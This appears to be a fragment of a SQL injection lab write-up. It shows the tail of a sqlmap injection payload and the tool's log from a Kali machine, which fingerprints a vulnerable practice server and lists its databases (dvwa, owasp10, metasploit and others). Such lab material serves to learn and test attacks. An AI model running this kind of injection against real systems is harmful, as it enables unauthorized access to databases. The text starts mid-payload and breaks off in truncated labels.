 45257,0×716b6b7a71)#&Submit=Submit
---
[19:51:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[19:51:42] [INFO] fetching database names
[19:51:42] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[19:51:42] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.217.144'
[*] ending @ 19:51:42 /2022-11-07/
┌──(root㉿kali)-[~]
└─#
Request Qu
Request Bo
Request Co
Request He